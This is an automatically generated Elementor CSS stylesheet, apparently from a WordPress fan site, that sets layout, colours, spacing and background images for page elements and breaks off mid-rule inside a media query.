.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-c365f72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-ba6a1cc .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:160px;width:70%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-swiper-button{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-80f3591:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-80f3591{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-80f3591 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-daf7928{text-align:center;}.elementor-16250 .elementor-element.elementor-element-daf7928 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-7ddc226{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-7ddc226 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9d06a79{text-align:center;}.elementor-16250 .elementor-element.elementor-element-9d06a79 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e02ea7f:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e02ea7f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e02ea7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-507da76{text-align:center;}.elementor-16250 .elementor-element.elementor-element-507da76 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-b5e790a:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-b5e790a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-b5e790a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-a835db5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51{text-align:center;}.elementor-16250 .elementor-element.elementor-element-91f8b51 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-53bfae8{text-align:center;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7229fbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2f4b98b{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-90a6c7e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-90a6c7e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-7733c7d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-43296a2{text-align:center;}.elementor-16250 .elementor-element.elementor-element-43296a2 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-98fe1dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-98fe1dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-c6169c4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c6169c4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-93123b0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-93123b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-93123b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-3960621{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3960621 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-style:solid;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0{text-align:center;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-3c79eb0:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-3c79eb0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-3c79eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-5cb391f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{color:#DD9933;font-size:15px;}@media(max-width:1024px){.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 